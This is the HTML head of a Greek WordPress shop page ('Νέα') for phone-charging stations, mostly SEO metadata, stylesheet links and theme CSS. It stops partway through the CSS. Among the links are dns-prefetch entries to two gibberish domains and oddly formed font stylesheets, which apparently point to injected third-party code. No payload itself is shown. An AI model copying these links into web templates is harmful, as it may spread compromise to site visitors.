

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chargeme.gr/%CE%BD%CE%AD%CE%B1/
body_size: 121543
content:
<!DOCTYPE html>
<html lang="el" class="no-js">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />	
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="shortcut icon" sizes="32x32" href=" https://chargeme.gr/wp-content/uploads/2020/06/chargeme_ico.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://chargeme.gr/wp-content/themes/kapee/assets/images/favicon-152.png"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Νέα - CHARGE ME</title>
	<link rel="canonical" href="https://chargeme.gr/νέα/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Νέα - CHARGE ME" />
	<meta property="og:url" content="https://chargeme.gr/νέα/" />
	<meta property="og:site_name" content="CHARGE ME" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://chargeme.gr/%ce%bd%ce%ad%ce%b1/","url":"https://chargeme.gr/%ce%bd%ce%ad%ce%b1/","name":"Νέα - CHARGE ME","isPartOf":{"@id":"https://chargeme.gr/#website"},"datePublished":"2019-03-27T10:52:26+00:00","dateModified":"2020-06-11T10:52:45+00:00","breadcrumb":{"@id":"https://chargeme.gr/%ce%bd%ce%ad%ce%b1/#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://chargeme.gr/%ce%bd%ce%ad%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://chargeme.gr/"},{"@type":"ListItem","position":2,"name":"Νέα"}]},{"@type":"WebSite","@id":"https://chargeme.gr/#website","url":"https://chargeme.gr/","name":"CHARGE ME","description":"Σταθμοί Φόρτισης Κινητών Τηλεφώνων | Ταχυφορτιστές | Marketing | Διαφήμιση","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chargeme.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; CHARGE ME" href="https://chargeme.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; CHARGE ME" href="https://chargeme.gr/comments/feed/" />
	
			<meta name="theme-color" content="#ed1c24">
		<link rel='stylesheet' id='wp-block-library-css' href='https://chargeme.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://chargeme.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chargeme.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://chargeme.gr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='kapee-ext-front-css' href='https://chargeme.gr/wp-content/plugins/kapee-extensions/assets/css/kapee-front.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chargeme.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tps-super-font-awesome-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tps-super-owl.carousel-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/owl.carousel.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tps-super-style-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/theme-style.css?ver=6.2.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/cookie-notice.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-kapee_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=greek&#038;ver=1748352210' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-style-css' href='https://chargeme.gr/wp-content/themes/kapee/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://chargeme.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-fonts-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/kapee-font.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/simple-line-icons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/owl.carousel.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-base-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='kapee-base-inline-css' type='text/css'>

				
		/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Roboto, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Roboto, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Roboto, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Roboto, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Roboto, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:275px;
		}
		.header-logo .sticky-logo{
			max-width:180px;
		}
		.header-logo .mobile-logo{
			max-width:200px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:200px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #ed1c24;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #ed1c24;
		}

